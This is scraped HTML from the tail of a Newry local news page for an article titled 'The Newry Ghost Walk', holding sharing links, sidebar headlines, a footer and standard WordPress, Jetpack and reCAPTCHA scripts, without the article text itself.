href="https://pinterest.com/pin/create/button/?url=https://newrynet.com/the-newry-ghost-walk/&amp;media=https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png&description=The+Newry+Ghost+Walk" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Newry+Ghost+Walk %0A%0A https://newrynet.com/the-newry-ghost-walk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newrynet.com/the-lighter-side-of-newry-canel/">The &#8216;Lighter&#8217; side of Newry Canel</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newrynet.com/newry-fire-man-dies-after-blaze-at-stream-street-house/">Newry fire: Man dies after blaze at Stream Street house</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NewryNet"><meta itemprop="url" content="https://newrynet.com/author/conorduffydesign/"></span><meta itemprop="datePublished" content="2022-09-08T10:30:46+01:00"><meta itemprop="dateModified" content="2022-09-08T10:37:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newrynet.com/the-newry-ghost-walk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png"></span><meta itemprop="name" content="Your Online Advertising Website"></span><meta itemprop="headline " content="The Newry Ghost Walk"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png"><meta itemprop="width" content="720"><meta itemprop="height" content="361"></span></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_social_counter td_block_widget tdi_23 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_24 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://partnership.sjp.co.uk/partner/karlmurphy"target="_blank"><img alt="KJM Financial Planning" src="http://newrynet.com/wp-content/uploads/2022/11/KJM-Financial-Planning.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_25 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/cancer-focus-ni-welcomes-release-of-northern-irelands-stop-smoking-services-figures/"  rel="bookmark" title="Cancer Focus NI welcomes release of Northern Ireland’s stop smoking services figures">Cancer Focus NI welcomes release of Northern Ireland’s stop smoking services figures</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-06T16:49:20+01:00" >6 October, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/very-rev-fr-robert-mckenna/"  rel="bookmark" title="Very Rev Fr Robert McKenna">Very Rev Fr Robert McKenna</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-01T23:13:00+01:00" >1 September, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/mjm-group-hosts-new-uk-national-shipbuilding-office/"  rel="bookmark" title="MJM Group Hosts New UK National Shipbuilding Office">MJM Group Hosts New UK National Shipbuilding Office</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T23:03:00+00:00" >25 November, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-cpt-post"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/covid-19-ten-further-coronavirus-related-ni-deaths/"  rel="bookmark" title="Covid-19: Ten further coronavirus-related NI deaths">Covid-19: Ten further coronavirus-related NI deaths</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://newrynet.com/author/conorduffydesign/">NewryNet</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-14T17:59:41+00:00" >14 November, 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td_block_wrap td_block_instagram tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" ><div id=tdi_26 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://newrynet.com/"><img class="td-retina-data" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" alt="" title=""  width="230" height="90" /></a></div><div class="footer-text-wrap">Newry Net is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:conor@newrynet.com">conor@newrynet.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_28 td_block_template_1"  data-td-block-uid="tdi_28" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_28 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T12:54:43+01:00" >2 July, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-100x75.png"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T12:41:00+01:00" >27 April, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="100" height="60" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:45:41+00:00" >5 February, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_29 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://newrynet.com/category/articles/news/">News<span class="td-cat-no">33</span></a></li><li><a href="https://newrynet.com/category/events/community/">Community<span class="td-cat-no">17</span></a></li><li><a href="https://newrynet.com/category/articles/business/">Business<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/notices/deathnotices/">Death Notices<span class="td-cat-no">12</span></a></li><li><a href="https://newrynet.com/category/articles/sport/">Sport<span class="td-cat-no">10</span></a></li><li><a href="https://newrynet.com/category/home-home/">Home<span class="td-cat-no">8</span></a></li><li><a href="https://newrynet.com/category/events/">Events<span class="td-cat-no">7</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-989"><a href="#">Disclaimer</a></li><li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-990"><a href="#">Privacy</a></li><li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-991"><a href="#">Advertisement</a></li><li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-992"><a href="#">Contact Us</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Created by EverythingIT.design</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script><script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2dbe04ebc9e6e31b028f4345684c56d6.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://newrynet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.44" id="wp-event-manager-common-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.44" id="wp-event-manager-jquery-timepicker-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_cb3d1360f762264c72de111954bc7932.js'></script> <script defer type="text/javascript" src="https://newrynet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer src='https://newrynet.com/wp-content/cache/autoptimize/js/autoptimize_single_34481ef35a9b1370ee508c495f453a32.js'></script> <script defer id="tds_js_files_for_front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://newrynet.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"193380658","post":"1447","tz":"0","srv":"newrynet.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","193380658","1447"]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newrynet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script>  <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:35:50 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newrynet.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: -209
content:
{"1447":42}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yFWcfFd3ZJMf0-2ECcp28Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020554979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>